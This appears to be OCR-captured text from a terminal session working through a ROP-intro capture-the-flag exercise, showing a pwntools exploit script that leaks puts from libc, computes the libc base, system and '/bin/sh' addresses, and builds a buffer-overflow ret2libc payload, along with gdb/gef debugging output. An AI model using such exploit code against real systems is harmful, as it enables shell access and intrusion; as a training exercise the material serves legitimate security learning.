 (pwn) 4-kidrop: gdb -q ./bof
100% 17/07/21 16:59
(pwn) 4-kidrop: gdb -q ./bof (com.docker.cli)
⌘1
(pwn) 4-kidrop: python xpl.py (com.docker.cli)
root@pwn ~/ctfs/rop-intro/exercises/4-kidrop master*
❯ python xpl.py
File "xpl.py", line 27
info(f"PUTS@LIBC: {hex(PUTS_LIBC)}")
^
SyntaxError: invalid syntax
root@pwn ~/ctfs/rop-intro/exercises/4-kidrop master*
❯ python xpl.py
[+] Starting local process './bof': pid 4275
[*] Paused (press any to continue)
[*] PUTS@LIBC:0x7f5d379579c0
[*] LIBC_BASE: 0x7f5d378d7000
[*] SYSTEM@LIBC: 0x7f5d37926440
[*] BINSH@LIBC: 0x7f5d37a8ae9a
[*] Paused (press any to continue)
(pwn) 4-kidrop: nvim xpl.py (com.docker.cli)
r.recvline()
PUTS_LIBC = u64(r.recvline()[:-1].ljust(8, b"\x00"))
info("PUTS@LIBC:" + hex(PUTS_LIBC))
LIBC_BASE = PUTS_LIBC - PUTS_OFFSET
info("LIBC_BASE: " + hex(LIBC_BASE))
SYSTEM_LIBC = LIBC_BASE + SYSTEM_OFFSET
info("SYSTEM@LIBC: " + hex(SYSTEM_LIBC))
BINSH_LIBC = LIBC_BASE + BINSH_OFFSET
info("BINSH@LIBC: " + hex(BINSH_LIBC))
pause()
PAYLOAD2 = b"A" * 40
PAYLOAD2 += p64(RET)
PAYLOAD2 += p64(POP_RDI_RET)
xpl.py 33,38 79%
"xpl.py" 45L, 899C written
(pwn) 4-kidrop: gdb -q ./bof (com.docker.cli)
$7 = 0x7f18f68db440
gef➤ p system
$8 = {int (const char *)} 0x7f18f68db440 <__libc_system>
gef➤ grep /bin/sh
[+] Searching '/bin/sh' in memory
[+] In '/lib/x86_64-linux-gnu/libc-2.27.so'(0x7f18f688c000-0x7f18f6a73000),
permission=r-x
0x7f18f6a3fe9a - 0x7f18f6a3fea1 → "/bin/sh"
gef➤ got
GOT protection: Partial RelRO | GOT functions: 2
[0x601018] puts@GLIBC_2.2.5 → 0x7f18f690c9c0
[0x601020] gets@GLIBC_2.2.5 → 0x7f18f690c0b0
gef➤ p 0x7f18f690c9c0-0x809c0
$9 = 0x7f18f688c000
gef➤ vmmap libc
[ Legend: Code | Heap | Stack ]
Start End Offset Perm Path
0x00007f18f688c000 0x00007f18f6a73000 0x0000000000000000 r-x /lib/x86_64-li
nux-gnu/libc-2.27.so
0x00007f18f6a73000 0x00007f18f6c73000 0x00000000001e7000 --- /lib/x86_64-li
nux-gnu/libc-2.27.so
0x00007f18f6c73000 0x00007f18f6c77000 0x00000000001e7000 r-- /lib/x86_64-li
nux-gnu/libc-2.27.so
0x00007f18f6c77000 0x00007f18f6c79000 0x00000000001eb000 rw- /lib/x86_64-li
nux-gnu/libc-2.27.so
gef➤ quit
Detaching from program: /root/ctfs/intro-to-rop/exercises/4-kidrop/bof, pro
cess 3911
root@pwn ~/ctfs/intro-to-rop/exercises/4-kidrop master* 4m 12s
❯ gdb -q ./bof
attGEF for linux ready, type `gef' to start, `gef config' to configure
92 commands loaded for GDB 8.1.0.20180409-git using Python engine 3.6
Reading symbols from ./bof...(no debugging symbols found)...done.
gef➤ attach